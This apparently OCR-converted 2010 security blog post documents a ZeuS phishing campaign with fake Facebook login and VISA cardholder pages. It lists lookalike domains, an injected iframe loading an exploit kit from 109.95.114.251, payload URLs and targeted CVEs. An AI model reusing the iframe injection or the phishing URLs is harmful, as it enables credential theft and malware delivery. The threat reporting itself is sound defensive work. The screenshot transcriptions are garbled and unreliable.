## **Facebook & VISA phishing campaign proposed by ZeuS**

**malwareint.blogspot.com**[/2010/02/facebook-phishing-campaign-proposed-by.html](http://malwareint.blogspot.com/2010/02/facebook-phishing-campaign-proposed-by.html)

| Loqin   Facebook - Mozilla Firefox<br>Archivo Editar Ver Historial Marcadores Herramientas Ayuda<br>$C \times \Delta E$<br>http://www.facebook.com.edase.or.kr/usersdirectory/LoginFacebook.php | Co - Creative Commons<br>☆<br>$\tau$ | $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$<br>م |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| <b>E</b> Login   Facebook<br>$\Theta$ Malware Intelligence Blog - Security $\times$<br>$x +$                                                                                                    |                                      |                                                                                                          |  |  |  |  |  |
| <b>facebook</b>                                                                                                                                                                                 |                                      |                                                                                                          |  |  |  |  |  |
| Facebook helps you connect and share with the people in your life.                                                                                                                              |                                      |                                                                                                          |  |  |  |  |  |
|                                                                                                                                                                                                 |                                      |                                                                                                          |  |  |  |  |  |
| <b>Facebook Login</b>                                                                                                                                                                           |                                      |                                                                                                          |  |  |  |  |  |
| You must log in to update your Facebook account.                                                                                                                                                |                                      |                                                                                                          |  |  |  |  |  |
| <b>Email:</b><br>Password:                                                                                                                                                                      |                                      |                                                                                                          |  |  |  |  |  |
| El Koop ma loggad in                                                                                                                                                                            |                                      |                                                                                                          |  |  |  |  |  |

Login or Sign up for Facebook

orgot your password?

## Updated 21.02.2010

More active domains belonging to the same phishing campaign against users of VISA. The domains are:

reports.cforms.visa.com.desz.kr/secureapps/vdir/cholderform.php reports.cforms.visa.com.desz.ne.kr/secureapps/vdir/cholderform.php reports.cforms.visa.com.desz.or.kr/secureapps/vdir/cholderform.php reports.cforms.visa.com.ersm.kr/secureapps/vdir/cholderform.php reports.cforms.visa.com.edase.or.kr/secureapps/vdir/cholderform.php reports.cforms.visa.com.ersm.ne.kr/secureapps/

## Original 20.02.2010

ZeuS has a fairly large repertoire with proposed strategies to Scam to spread their trojan and phishing attacks against banks, many companies and well known.

We have recently warned of a campaign [Scam using as cover to the IRS](http://malwareint.blogspot.com/2010/02/zeus-on-irs-scam-remains-actively.html), which has been generating a long time but every so often is reactivated, forming a cycle that seeks to disseminate criminal ZeuS and that holds for all strategies.

Now, once again active phishing campaign that involves Facebook.| <b>Copy Facebook - Manty Fester</b><br>Arthiro Gilter Ver Highoriel Mercedono Horamiento: Aggele<br>A Malmarc Intelligence Blog - Security  v.  El Legin   Facebook. | Children C X Q Q D My/Vesterbehave the advertising Light standard<br>a lot.                                                                                                | <b>College</b><br>G . B. Dester Services |                           |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------|---------------------------|
| facebook                                                                                                                                                             | facebook helps you connect and share with the people in your life.                                                                                                         |                                          |                           |
|                                                                                                                                                                      | Facebook Login<br>You must kee in to update your facebook account.<br><b>Lough</b><br>Pannamado<br>C Cray on logged at<br>or tops up for Focebook<br>Forgot you construct? |                                          | The domains involved are: |

http://www.facebook.com.edase.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersm.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasn.ne.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.desz.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.desz.ne.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersq.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edase.co.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasq.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersw.co.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersa.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasn.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasa.ne.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersm.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasq.ne.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasn.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersa.or.kr/usersdirectory/LoginFacebook.php

Like other campaigns, the page's source code has injected a tag iframe, which in this case redirects to hxxp://109.95.114.251/us01d/in.php.

<br />body class="login\_page UIPage\_LoggedOut opera use\_scroll\_wrapper\_Locale\_en\_US"> <titrane sro="http://109.95.114.251/us01d/in.php" width="0" height="0" frameborder="0"></tframe> [T](http://1.bp.blogspot.com/_Ppq0fEGkHo4/S4Bs3HRqXqI/AAAAAAAACOE/Az1YgqTvD0k/s1600-h/zeus-iframe-fb.png)his page (in.php) redirection to: odiv id="scroll\_wrapper">odiv id="senubar\_container" class="fb\_menubar\_show\_register"><br><div id="fb\_menubar" class="fb\_menubar\_logged\_out clearfix">

http://109.95.114.251/us01d/load.php http://109.95.114.251/us01d/file.exe http://109.95.114.251/us01d/xd/pdf.pdf http://109.95.114.251/us01d/xd/sNode.php

[From whom are trying to exploit some exploits: CVE-2007-5659, CVE-2008-2992, CVE-](http://cve.mitre.org/cgi-bin/cvename.cgi?name=2008-0015)2008-0015 and [CVE-2009-0927](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-0927).This server is also currently serving another massive campaign, but spreading the trojan ZeuS through a Scam IRS. In this case, just change the folder where the package is housed, namely: hxxp://109.95.114.251/usa50/in.php

As we see, Zeus does not stop at his criminal career. In fact, there are also other campaigns more active, such as those involving a phishing attack by hiding under the VISA logo.

| <b>WACHING NOW - Maids finds</b>                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               | <b>STATISTICS</b> |                                  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|-------------------|----------------------------------|
| Archivo Coltar Ver Highorial Marsachno Herramienten Ayyela                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |
| $\ f\ _{L^p(\mathbb{R})}\leq C^p\ \langle f\rangle\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L$ |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               | G . B. Dedictions |                                  |
| Malware Intelligence Blog - Security  N. V. VISA Card Holder Form                                                                                                                                                                                                                                                                               | <b>Reduction</b>                                                                                                                                                                                                                                                                                                                                                                                                                                       |               |                   |                                  |
| <b>VISA</b>                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |
| Email Mert Recieved (or ) Y MSA Card Roder Form                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |
|                                                                                                                                                                                                                                                                                                                                                 | that \$333 \$533 \$553 \$555 \$555 \$5 policity our product startiation, part of the card building is follow with the                                                                                                                                                                                                                                                                                                                                  |               |                   |                                  |
|                                                                                                                                                                                                                                                                                                                                                 | VISA Card Holder Form<br>instructions:<br>- all Seids of the form are required<br>Card Halder Betalls<br>Ford Narrio & Last Narrio<br><b>Denni Aubberg</b><br><b>Simp</b><br>CIP   Postal Dollar<br>Country<br>Primary Talaphona Humbur<br><b>British Address</b><br>Date of Birds<br>Mother's Malden Harna<br>Soon Security Number<br>VISA Card Deteils<br>Credit or Detail Card mumber<br>Equippine Ento (MINYYYY)<br><b>Fact Harolinator Number</b> | J             |                   | In this case, other domains used |
|                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                        | <b>Salend</b> |                   |                                  |
| Tereminado                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |
|                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |

are:

http://reports.cforms.visa.com.edasa.or.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersq.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edase.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersq.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasq.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersm.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersw.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersa.or.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasn.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasa.ne.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersm.or.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasq.ne.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edase.ne.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasq.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasa.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasa.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edase.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasn.or.kr/secureapps/vdir/cholderform.php